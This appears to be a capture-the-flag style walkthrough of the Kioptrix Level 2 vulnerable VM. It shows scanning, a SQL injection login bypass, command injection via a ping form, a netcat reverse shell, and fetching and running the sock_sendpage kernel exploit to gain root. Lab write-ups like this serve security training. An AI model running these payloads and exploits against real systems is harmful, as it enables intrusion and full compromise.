This is the second VM in the Kioptrix series of vulnerable VMs. You can get it from VulnHub.
Scanning
First, let’s find the host:
root ~ # netdiscover -i eth1 -r 10.10.1.0/24 __________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname -------------------------------------------------------------------------- 10.10.1.1 00:50:56:c0:00:01 1 60 VMware, Inc. 10.10.1.22 00:0c:29:53:19:4c 1 60 VMware, Inc.
Now let’s nmap scan it (I’ve cut out a bunch of irrelevant lines):
root ~ # nmap -sV -O 10.10.1.22 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99) 80/tcp open http Apache httpd 2.0.52 ((CentOS)) 111/tcp open rpcbind 2 (RPC #100000) 443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS)) 631/tcp open ipp CUPS 1.1 3306/tcp open mysql MySQL (unauthorized) OS details: Linux 2.6.9 - 2.6.30
Enumeration
Doing a bit of research shows that OpenSSH 3.9p1 & Apache 2.0.52 were released in 2004 and CUPS 1.1 was released in 2000. This VM released in 2011. I might need to look for vulnerabilities in some of these services. For now, I’m going to check the website. It appears to just be a login page:

Port 443 is also open but the HTTPS page is exactly the same. First, I’ll run dirb to see if there are any other easy to find pages that might be of interest:
root ~ # dirb http://10.10.1.22/ ---- Scanning URL: http://10.10.1.22/ ---- + http://10.10.1.22/cgi-bin/ (CODE:403|SIZE:286) + http://10.10.1.22/index.php (CODE:200|SIZE:667) ==> DIRECTORY: http://10.10.1.22/manual/ + http://10.10.1.22/usage (CODE:403|SIZE:283)
Nothing good. The /manual/ directory is just the Apache manual.
Exploitation
The next thing that comes to mind is to try some SQL Injection. After spending some on this, I finally found something that worked. The username can be anything while using this for the password:
' or '1'='1

That takes you to this “Basic Administrative Web Console” that lets you ping another machine on the network.

This has ‘command injection’ written all over it… I’ll end the ping command with a semicolon (;) and do something simple like pwd to see if this works.


Great! Now, using PentestMonkey’s Reverse Shell Cheat Sheet, I’ll try to get a reverse shell strait from Bash:
root ~ # nc -lvp 1337 listening on [any] 1337 ... 10.10.1.22: inverse host lookup failed: Unknown host connect to [10.10.1.2] from (UNKNOWN) [10.10.1.22] 32769 bash: no job control in this shell bash-3.00$
Privilege Escalation
That was easy… Let’s see if we can get root privileges. First, I get the kernel version.
bash-3.00$ uname -a Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Now, using my favorite place to check for kernel exploits, I just used Ctrl+F to search for “2.6.9” and found several possibilities. I’ll spare all the trials & errors I went through to find one that worked. Go to the “sock_sendpage” exploit & follow the link to Exploit-db. There’s a link there to download wunderbar_emporium.tgz. I downloaded this to my Kali VM and started a web server to transfer it to the Kioptrix 2 VM.
root ~ # wget https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/9435.tgz 2018-01-09 21:32:41 (384 KB/s) - ‘9435.tgz’ saved [3492015/3492015] root ~ # python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
Now I can download & run it on the Kioptrix 2 VM.
bash-3.00$ cd /tmp
bash-3.00$ wget http://10.10.1.2/wunderbar_emporium.tgz
--22:23:57-- http://10.10.1.2/wunderbar_emporium.tgz
=> `wunderbar_emporium.tgz'
Connecting to 10.10.1.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,492,015 (3.3M) [application/x-gtar-compressed]
22:23:57 (84.85 MB/s) - `wunderbar_emporium.tgz' saved [3492015/3492015]
bash-3.00$ ls
wunderbar_emporium.tgz
bash-3.00$ tar zxf wunderbar_emporium.tgz
bash-3.00$ ls
wunderbar_emporium
wunderbar_emporium.tgz
bash-3.00$ cd wunderbar_emporium
bash-3.00$ ls
exploit.c
pwnkernel.c
tzameti.avi
wunderbar_emporium.sh
bash-3.00$ chmod +x wunderbar_emporium.sh
bash-3.00$ ls
exploit.c
pwnkernel.c
tzameti.avi
wunderbar_emporium.sh
bash-3.00$ ./wunderbar_emporium.sh
sh: mplayer: command not found
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
Great success!
